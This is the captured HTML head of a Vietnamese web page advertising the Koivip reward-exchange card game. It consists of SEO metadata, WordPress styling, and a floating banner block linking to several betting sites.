

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/koivip-club/
body_size: 20697
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Koivip - Link tải Koivip uy tín - Game đổi thưởng đa nền tảng nhất 2021</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Link tải Koivip club uy tín - Koivip club - Tham gia Koivip ngay hôm nay để nhận những phần thưởng hấp dẫn dành cho người mới"/>
<link rel="canonical" href="https://gamebai.tv/koivip-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Koivip - Link tải Koivip uy tín - Game đổi thưởng đa nền tảng nhất 2021" />
<meta property="og:description" content="Link tải Koivip club uy tín - Koivip club - Tham gia Koivip ngay hôm nay để nhận những phần thưởng hấp dẫn dành cho người mới" />
<meta property="og:url" content="https://gamebai.tv/koivip-club/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="cỏng game Koivip" />
<meta property="article:tag" content="Koivip" />
<meta property="article:tag" content="link vào Koivip" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2021-03-12T05:35:49+07:00" />
<meta property="article:modified_time" content="2023-08-14T14:44:22+07:00" />
<meta property="og:updated_time" content="2023-08-14T14:44:22+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2021/03/koivip-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2021/03/koivip-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="337" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Link tải Koivip club uy tín - Koivip club - Tham gia Koivip ngay hôm nay để nhận những phần thưởng hấp dẫn dành cho người mới" />
<meta name="twitter:title" content="Koivip - Link tải Koivip uy tín - Game đổi thưởng đa nền tảng nhất 2021" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2021/03/koivip-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fkoivip-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fkoivip-club%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/6655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=6655' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
